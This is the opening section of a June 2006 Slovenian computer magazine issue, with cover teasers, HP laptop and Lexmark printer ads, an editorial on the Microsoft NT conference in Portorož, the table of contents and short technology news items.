**junij 2006, številka 6, letnik 22, cena 980 SIT, 4,09 EUR**

mo

THINKFREE, brezplačen in popoln spletni nadomestek Microsoftovega Officea **Stran 11**

InFocus

Preverite, kje v Sloveniji bo mogoče tekme spremljati po televiziji visoke ločljivosti. Katere so prednosti HDTV-ja in kdaj bo na voljo tudi pri nas? Zakaj še ni pravi čas za nakup novih televizorjev? **Stran 18**

# SVETOVNO NOGOMETNO PRVENSTVOEIN HOT

TRIPLE PLAY PO ZRAKU

Višje hitrosti prenosa podatkov ter storitvi televizije in IP-telefonije so zdaj na voljo tudi na podeželju. Preverite, v katerih delih Slovenije. **Stran 24**

### **IP-TELEFONIJA**

Med ponudbo na trgu in tehnologijami so razlike. Kaj je ta hip najboljša izbira? Kje se skrivajo prave prednosti IP-telefonije in kako jih izrabiti v svojo korist?

### **PAMET V AVTOMOBILIH**

Kakšne tehnologije bodo kmalu v vozilih in čemu so namenjene? Le večjemu prihodku proizvajalcev vozil? **Stran 92**

### **KAKO DO DENARJA Z GOOGLOVIM SISTEMOM OGLAŠEVANJA**

Z Googlovim oglaševanjem se da zaslužiti, kar vedo tudi nekateri pri nas. Strategija je enostavna, le idejo je treba imeti!

### **DOMAČ VIDEONADZORNI SISTEM**

Izdelali smo videonadzorni sistem za razmeroma nizko ceno! Naredite ga lahko tudi sami in poskrbite za varnost premoženja.



ophy.



HP priporoča<br>Windows® XP Professional.







Z biometričnim čitalcem prstnih odtisov se bo prenosnik HP COMPAQ nc6320 odzval samo vam, zato bodo vaši osebni podatki ohranili svojo zasebnost. Prištejte k varnosti še zmogljiv dvojedrni procesor Intel® Core™ Duo in ne boste se mogli načuditi svoji učinkovitosti!



#### PRENOSNI RAČUNALNIK HP COMPAQ nx6110

#### Informativna cena za nx6110 (z DDV): 282.025,00 SIT 1.176,87 €

- Mobilna tehnologija Intel® Centrino®
- Procesor Intel<sup>®</sup> Pentium<sup>®</sup> M 740  $(1,73 \text{ GHz}, 2 \text{ MB L2 cache})$ - Integriran vmesnik Intel® PRO WLAN 802.11 b/g
- · Windows® XP Professional SLO
- · Pomnilnik 512 MB DDR 333 MHz
- · Trdi disk 60 GB SMART ATA 4200 rpm
- · Vgrajen pogon DVD +/- RW DoubleLayer
- . Intel<sup>®</sup> Graphics Media Accelerator 900
- do 128 MB pomnilnika "shared" · Zaslon 15" TFT XGA 1024 x 768
- · Integriran vmesnik Bluetooth
- · Garancija: 1 leto



#### PRENOSNI RAČUNALNIK HP COMPAQ nx8220

#### na za nx8220 (z DDV): 403.088,00 SIT 1.682,86 €

- Mobilna tehnologija Intel® Centrino® - Procesor Intel<sup>®</sup> Pentium<sup>®</sup> M 760 (2,00 GHz, 2 MB L2 cache)
- Integriran vmesnik Intel® PRO WLAN 802.11 b/g • Windows<sup>®</sup> XP Professional SIO
- · Pomnilnik 1 GB MB 533 MHz
- · Trdi disk 80 GB SMART ATA 5400 rpm
- · Vgrajen pogon DVD +/- RW MultiBay II
- · ATI MOBILITY RADEON X600 graphics controller s 64 MB pomnilnika
- · Zaslon 15,4" TFT WSXGA + WVA 1680 x 1050
- · Integriran vmesnik Bluetooth
- · Garancija: 1 leto

#### PRENOSNI RAČUNALNIK HP COMPAQ nc6320

- 
- Procesor Intel<sup>®</sup> Core™ Duo T2300 (1,66 GHz, 2MB L2 cache) - Integriran vmesnik Intel® PRO WLAN 802.11 a/b/g
- · Windows® XP Professional SLO
- · Biometrični čitalec prstnih odtisov
- · Pomnilnik 512 MB 533 MHz DDR2, 1 slot prost razširljiv do 2 GB
- · Trdi disk 80 GB SMART SATA 5400 rpm
- · Vgrajen pogon DVD+/-RW DoubleLayer
- · Intel<sup>®</sup> Graphics Media Accelerator 950 do 128 MB pomnilnika "shared"
- · Zaslon 15,0" TFT XGA 1024 x 768
- · Integriran vmesnik Bluetooth
- $\bullet$  Garancija: 1 leto



**DISS** 



### ZA CENE IN OSTALE MODELE V AKCIJI: KLIKNITE www.diss.si/hp/akcija

OBIŠČITE www.avtera.si/hp/akcija

2006 **Preferred Partner** 切

© 2006 Hewlett-Packard Development Company, L.P. Microsoft, Windows in Windows Mobile sta registrirani blagovni znamki v lasti družbe Microsoft Corporation ali nienih podružnic v ZDA in ostalih državah. Celeron, Celeron In Intel Core, Intel Inside, Intel SpeedStep, Intel Viiv, Intel Xeon, Itanium, Itanium Inside, Pentium, Pentium Inside, Centrino logo, Intel Iogo in Intel Inside Iogo so registrirane blagovne znamke v lasti družbe Intel Corpo Slike so simbolične. Ponudba velja do razprodaje zalog. Za morebitne napake v tisku ne odgovarjamo. Distribucija: www.avtera.si, www.diss.si. Izdelke lahko kupite pri prodajalcih HP: ADD d.o.o., 01 479 00 11, ALARIX d.o.o. 00, ARNE d.o.o., 01 561 03 10, ATR d.o.o., 01 586 25 00, AVTENTA.SI d.o.o., 01 58 53 683, BIROTEHNA d.o.o., 01 58 53 753, COMLAN d.o.o., 07 332 1638, COMTRON d.o.o., 02 300 3 500, GAMBIT TRADE d.o.o., 01 437 63 33, HC CENT d.o.o., 01 586 24 50, HERMES NOVA d.o.o., 01 43 03 910, JAE d.o.o., 01 589 6200, KOPA d.d., 02 883 97 00, LANCOM d.o.o., 02 330 03 00, MEDIC TEAM d.o.o., 07 33 21 610, METALING d.o.o., 03 426 8500, MIKRO d.o.o., 01 561 31 d.o.o., 04 530 4000, PARCOM d.o.o., 05 335 27 00, PC HAND d.o.o., 01 530 08 00, PERFTECH d.o.o., 04 579 00 00, S&T HERMES PLUS d.d., 01 58 55 200, SINFONIKA d.d., 01 5887 112, SISTEMI SHIFT d.d., 05 330 21 30, SRC.SI d.o.o 242 80 00, ZUPO d.o.o. 080 123 8.





### Včasih potrebujete izziv.

Včasih ne.

### **C522N**

A4 mrežni laserski tiskalnik hitrost: 19 str/min barvno in črno-belo 128 MB spomina, razširljiv do 640 MB čas izpisa 1 strani: 13 sekund ločljivost: 1200 x 1200 dpi, 4800 Color quality PCL6, PDF, PS3... USB in Ethernet priključek

PPC cena z DDV: 114.000 SIT 475,80 EUR

www.lexmark.si www.alterna-i.si



### Prodaja preko pooblaščenih prodajalcev in trgovin



Alterna Intertrade d.d., Družba za računalniški inženiring, Leskoškova 6, 1000 Ljubljana, t. 01 5202 800, f. 01 5202 840, SERVIS: t. 01 5202 768

# UVODNIK



# NTK na razpotju?

**Piše: Zoran Banović**  zoran.banovic@mojmikro.si

**Establicar identifikacijski dogodek** leta v Sloveniji. Skoraj ves Portorož je po informacijski dogodek leta v Sloveniji. Skoraj ves Portorož je obarvanji kongresni center hotela je nabito poln, po cestah, hotelih in gosti *najsta Microsoftova NT konferenca je končana. A ni končana le konferenca, očitno je končana tudi »glamurozna« doba te konference. NT konferenca je po nekaterih merilih največji informacijski dogodek leta v Sloveniji. Skoraj ves Portorož je obarvan v Microsoftove barve, kongresni center hotela je nabito poln, po cestah, hotelih in gostilnah je polno ljudi s »slinčki«* 

*Šlo je za dogodek, na katerem so Microsoft in njegovi partnerji v preteklih letih obiskovalce kar razvajali. Razvajeni so bili s tem, da ob prihodu na konferenco dobijo dobro torbo ali nahrbtnik, da dobijo majico z emblemom konference, da je uvodna prireditev velik informacijsko-medijski happening, da lahko v ponedeljek zvečer uživajo ob ognjemetu, da si med predavanji lahko vzamejo hladno pijačo, da … Razvajanje je del marketinškega posla. Razvajanje vleče. In povleklo je.*

 *Vse to je bilo seveda narejeno z namenom. Namen je bil čisto logičen in dober − čim bolje poskrbeti za obiskovalce. Obiskovalce, ki so uporabniki, partnerji, razvijalci, torej tisti, od katerih Microsoft in njegovi partnerji živijo. Namen konference je bil informirati obiskovalce o tem, kako čim bolje uporabiti Microsoftove tehnologije v vsakdanjem poslovnem življenju, predstaviti nove izdelke, in to z jasnim ciljem, da bi te izdelke uporabljalo čim več ljudi. In akcija, ki so si jo zastavili, je uspela. Dobili so, kar so želeli, namen je izpolnjen. A dobili so še več. Dobili so konferenco, ki je postala Dogodek. Če nisi na NT konferenci, si nekaj zamudil, si manj vreden, si zaostal. Zadeva je skoraj ušla z vajeti. Zakaj? Kaj se je zgodilo v zadnjih letih?*

*Zgodil se je razvoj. Razvoj, ki je Microsoft pripeljal do tega, da ima poleg operacijskih sistemov in pisarniških pripomočkov še kopico drugih izdelkov, od strežniških sistemov in poslovnih paketov do razvojnih orodij. In če sta se število izdelkov in njihova razširjenost povečala, se je povečalo tudi število uporabnikov. In če se je povečalo število uporabnikov, je logično, da se je povečal tudi naval na konferenco. Še zlasti če gre za dogodek s takšnim slovesom »kruha in iger«, kot je ta. Za Dogodek! In stvar je rasla.*

*Rast seveda ni slaba stvar. Če se stvari seveda ne bi spreminjale. Velik dogodek zahteva veliko denarja in organizacije. Včasih, ko je bilo udeležencev 500, 700, 1000, to ni bil velik problem, zdaj pa, ko številka presega 2000, počasi postaja. Pa ne le prostorsko, tudi finančno. Povsem jasno je, da takšnega zalogaja ne organizacijsko ne finančno ne more pokriti Microsoft sam. Organizacijsko zahteva veliko ljudi, ki morajo zaradi konference zanemariti svoje osnovno delo, finančno pa zadeve tudi ni mogoče enostavno pokriti, če gre za milijonske zneske. Tudi s kotizacijami ne. In zato potrebujejo partnerje. Veliki dogodki so dragi, še zlasti če želiš obiskovalce tudi razvajati. Denar pa je vse večja težava. Informacijska branža je izredno konkurenčna in finančnega prostora za marketinške dejavnosti je čedalje manj. To pa pomeni, da tudi partnerji, ki tako ali drugače sodelujejo v konferenci, ne morejo več odšteti ne vem kako velikih vsot za Dogodek. In tako se je pred kakšnima dvema letoma začel začaran krog. Ljudi ki bi radi na konferenco, je postajalo preveč, denarja za takšne dejavnosti pa vse manj.* 

*In treba je bilo nekaj narediti. Če je denarja premalo, ga je treba nekje dobiti ali pa oklestiti stroške. Povečanje kotizacije se je pokazalo za neuspešno, saj naval ni bil nič kaj manjši. Torej je treba klestiti stroške. Posledica tega so skromnejše torbe, manj glamurozna otvoritvena svečanost, manj pompozne zabave, odsotnost hladnih pijač na hodnikih, konferenca brez majic z logotipom in še kak očitek je bilo slišati po hodnikih. In ker ljudje seveda ne razmišljajo o ozadju, ampak le o tem, kaj so dobili, so sešteli ena in ena, dobili tri, in iz tega sklenili, da konferenca propada in da je drugo leto več ne bo. Še zlasti ker je bilo iz ust Microsoftovega direktorja povedano, da konferenca postaja preveč za Microsoft.*

*No, naslednja NT konferenca v Portorožu bo, saj je že napovedan datum (14.−17. maj 2007). A zanimivo bo videti, kakšna bo. Iz letošnje so bodo namreč česa naučili tako obiskovalci kot Microsoft in njegovi partnerji. Idealna rešitev bi bila, da se Microsoft vrne na pot glamurja, obiskovalcev pa je nekoliko manj. A v to je težko verjeti. Verjetneje je, da bo omejevanje udeležbe še strožje in, če ne bo večjega števila partnerskih organizatorjev, vse skupaj še malenkost manj pompozno. Nam je to všeč? Seveda ne, saj je razvajenega človeka težko navaditi na manj, a se bo s tem verjetno treba sprijazniti. Kot pravimo na Štajerskem: stisniti rit in prdniti hkrati ne gre.* 



Ni več ljubezni do novosti in želje, da bi bili med tistimi, ki bi ponudili kaj novega? Nogomet ima tudi v Sloveniji dovolj privržencev in pričakovati je bilo, da bomo lahko spremljali tekme svetovnega nogometnega prvenstva v visoki ločljivosti v domačem naslonjaču. Marsikdo si je ravno zato kupil nov drag televizor, zdaj pa mu preostane le, da gre v enega od »nogometnih lokalov«, kjer bo ob vrčku piva morda lahko užival v široki in jasni sliki HDTVja. Pa še to ni gotovo!

(strani od 18 do 23)

### **KAZALO OGLAŠEVALCEV**



# KAZALO

### **V SREDIŠČU**

- 6 Ne prezrite
- 17 Napredek e-uprave
- 18 Svetovno nogometno prvenstvo po HDTV-ju
- 20 Televizija visoke ločljivosti
- 23 Digitalizacija slovenske radiodifuzije

### **IT-MOZAIK**

- 24 Triple play po zraku
- 26 Nišarjenje z Googlovimi oglasi
- 28 Umetna inteligenca v igrah
- 30 Googlezon
- 32 Industrijski računalniški vid
- 34 Elektronski zajem in arhiviranje dokumentov
- 38 Napadi na sisteme za upravljanje vsebin
- 42 Vdor v spletni strežnik
- 44 Nastanek in razvoj CRM-ja
- 46 Comutel Moly

### **PODROBNEJE O: IP telefonija**

- 48 Približek, nadomestilo ali dopolnitev?
- 49 Oprema in ponudniki
- 52 Poceni naložba z bogatimi obrestmi
- 54 Načrtovanje rešitev

### **POD LUPO**

- 56 Nove procesorske arhitekture 58 Dell 3007WFP
- Samsung SyncMaster 244T 59 HP Compaq nx9420
- Hitachi PJ-TX200
- 60 Fujitsu Siemens LifeBook S2110 Dell Latitude D620 Colorvision Spyder2Express
- 62 ATI X1900 GT 256MB ATI X1800 GTO 256 MB Leadtek WinFast 7900 GT
- 63 Club 3D 7600GT Asus MyPal A636
- 64 Novi digitalni fotoaparati
- 66 Objektivi
- 68 Fotografiranje v praksi
- 70 Prikaz digitalnih fotografij
- 72 Canonovi izdelki za namizno založništvo 75 UltraISO 12
- UltraEdit 12
- 76 Sysinternals Process Explorer Steganos Internet Anonym 2006
- 77 FolderShare in PowerFolder
- 78 Evidenca Igre Flash

### **V PRAKSI**

- 80 Triki in nasveti za vsakdanjo rabo
- 85 (Ne)možnosti dostopa v internet
- 87 Šola videa
- 89 Videonadzorni sistem iz domače delavnice
- 92 Pametna vozila 95 Računalniki in šah
- 97 Glasbena produkcija
- 98 Nagradna križanka

# vsebina



Ste mislili, da sta Skype in slušalka vse, kar potrebujete za poceni, če ne celo brezplačno telefoniranje? Marko in Jaka se s tem ne strinjata v celoti, zato vam razkrivata vse svoje znanje o tej vroči temi. (strani od 48 do 55)



Zoran se je to pot lotil »misije nemogoče«. V želji, da bi tudi ljudje iz podeželja imeli kaj od najnovejših tehnologij hitrega dostopa v internet, je preveril, kjer se že gradijo bazne postaje Amisove nove ponudbe. »Triple Play v vsako slovensko vas« – no, za začetek le na delu Štajerske, a podrobno na natančnem zemljevidu.

Dolgo smo bili skeptični glede lahkega zaslužka s spletom. Naš novi avtor nam je postregel z dokazom, da to ni nemogoče in da ne gre za

### (stran 24)

»nategovanje« ljudi kot pri mrežnih igrah na srečo. (stran 26)





V preteklosti je bilo »kultno« izdelati kaj v lastni garaži, zdaj bi vsi se radi kupili v nakupovalnih središčih. Iz naše »garaže« to pot prihaja poceni sistem za videonadzor, ki si ga lahko privošči praktično vsak. Hitro, poceni in enostavno po receptu mojstra Marka.

(stran 89)



# **PREZRIT**



Satelit evropske vesoljske agencije **ERS-2** kroži visoko nad zemeljsko površino, njegovi senzorji pa zaznavajo temperaturne razlike zemeljskega površja. Z dodatnimi algoritmi nato ocenijo, ali gre za požar ali na primer za toplotne izpuste industrije. Če sistem zazna požar, se ta najpozneje v šestih urah označi na zemljevidu sveta. Arhivirani so podatki o požarih od leta 1995 pa do danes.

http://dup.esrin.esa.it/ionia/wfa/index.asp

# VIVIANE PONOVNO UDARILA

Evropska komisarka za informacijsko družbo **Viviane Rending**, ki je pred časom opomnila Slovenijo, naj že enkrat privatiziramo Telekom, saj

država ne more biti dober lastnik, zdaj opominja vso Evropo, da ta vse bolj zaostaja za Ameriko. Evropske države po njenem mnenju, ki pa je tudi mnenje Evropske komisije, niso dovolj ambiciozne pri izrabi vseh možnostih novih tehnologij (povsod navzoč širokopasovni internet, nove telekomunikacijske tehnologije in digitalna radiodifuzija) s ciljem povečevanja gospodarske rasti. Skrbi jo dejstvo, da evropske države **za ITK namenjajo pol manj denarja kot Američani**,

čeprav so se države s pobudo **i-2010** zavezale, da bosta razvoj in inovacija temelja reform nacionalnih gospodarstev. Žal pa programi reform, po mnenju omenjene gospe, niso dali novega zagona razvoju informacijske družbe in tudi ne definirajo tega področja (konvergenca digitalnih omrežij,



vsebin in naprav) kot gonila gospodarske rasti. Omenila je še, in to je lahko skrb zbujajoče, da je delež tehnologij ITK v gospodarski rasti EU-ja danes nižji, kot je bil pred desetimi leti. Kaj storiti? Komisija predlaga voditeljem članic, da več pozornosti posvetijo programu reform in hkrati, da sprostijo telekomunikacijske trge, tako da bo na tem področju mogoča tudi konkurenca prek meja nacionalnih držav.

### ZASLON Z VIDLJIVOSTJO 180 STOPINJ

Podjetje Epson je izdelalo zaslon visoke ločljivosti, katerega **vidni kot je 180 stopinj** (90 stopinj v vseh štirih smereh), v katerem je kakovost slike vedno enaka. Zasloni so zanimivi za zabavne naprave, vdelanih v vozila ali letala, kjer je težje zagotoviti, da vsi gledalci gledajo na zaslon pod optimalnimi koti, oziroma kot deli digitalnih fotoaparatov, kamer in mobilnih telefonov. Zasloni niso veliki, saj imajo diagonalo velikosti med 2,5 (6,25 cm) in 10 palci (25 cm). www.epson.com



## UMETNA DRUŽBA V RAČUNALNIKIH

Pet evropskih raziskovalnih institutov je vključenih v projekt **New Ties**, katerega cilj je oblikovanje družbe malih **programskih osebkov znotraj računalniškega** okolja, pri tem pa raziskati nekatere fenomene, kot je razvoj jezika in kulture. Eksperimentalni del projekta lahko pričakujemo v naslednjih mesecih, na začetku pa bo okoli 1000 osebkov »obstajalo« znotraj gruče 60 računalnikov. Če bo projekt uspešno potekal, naj bi število osebkov dvignili na milijon.

